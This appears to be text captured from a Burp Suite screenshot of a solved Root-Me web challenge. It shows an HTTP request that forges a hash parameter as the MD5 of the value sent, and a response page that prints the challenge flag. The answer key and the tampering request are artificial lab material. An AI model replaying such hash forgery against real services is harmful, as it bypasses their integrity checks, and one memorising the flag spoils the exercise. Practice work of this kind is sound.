 Request
Pretty Raw Hex Hackvertor \n
1 GET /web-serveur/ch52/?url=1&h=c4ca4238a0b923820dcc509a6f75849b HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:133.0)
Gecko/20100101 Firefox/133.0
7 Connection: keep-alive
8 Referer: http://challenge01.root-me.org/web-serveur/ch52/
11
12
Response
Pretty Raw Hex Render Hackvertor \n
14
15
16 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' />
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
17 <p>
Well done, the flag is e6f8a530811d5a479812d7b82fc1a5c5
18 </p>
<script>
document.location = '1';
</script>
19 <style type="text/css">
20 body{
21 text-align:center;
22 font-family:arial;
23 }
Inspector
Notes